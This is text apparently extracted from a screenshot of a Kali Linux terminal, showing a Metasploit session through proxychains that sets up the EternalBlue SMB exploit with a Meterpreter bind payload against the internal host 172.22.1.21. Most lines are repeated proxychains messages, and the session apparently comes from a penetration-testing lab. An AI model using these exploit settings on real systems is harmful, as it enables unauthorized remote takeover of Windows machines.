 root@kali: ~
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
payload => windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
RHOSTS => 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17